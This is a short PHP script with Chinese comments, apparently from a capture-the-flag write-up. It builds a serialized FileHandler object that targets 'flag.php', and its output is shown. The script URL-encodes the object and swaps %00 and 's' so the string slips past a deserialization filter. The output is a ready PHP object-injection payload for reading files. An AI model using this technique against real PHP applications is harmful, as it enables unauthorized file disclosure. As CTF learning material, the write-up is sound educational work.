 1 <?php
2 class FileHandler {
3 protected $op = 2;
4 protected $filename ='flag.php';
5 //题目中包含flag的文件
6 protected $content;
7 }
8 $bai = urlencode(serialize(new FileHandler));
9 //URL编码实例化后的类FileHandler序列化结果
10 $mao =str_replace('%00',"\\00",$bai);
11 //str_replace函数查找变量bai里面的数值%00并将其替换为\\00
12 $mao =str_replace('s','S',$mao);
13 //str_replace函数查找变量mao里面的数值s并将其替换为S
14 echo $mao
15 //打印结果
16 ?>
17
输入 输出
1 O%3A11%3A%22FileHandler%22%3A3%3A%7BS%3A5%3A%22\00%2A\00op%22%3Bi%3A2%3BS%3A11%3A%22\00%2A\00filename%22%3BS%3A8%3A%22flag.php%22%3BS%3A10%3A%22\00%2A\00content%22%3BN%3B%7D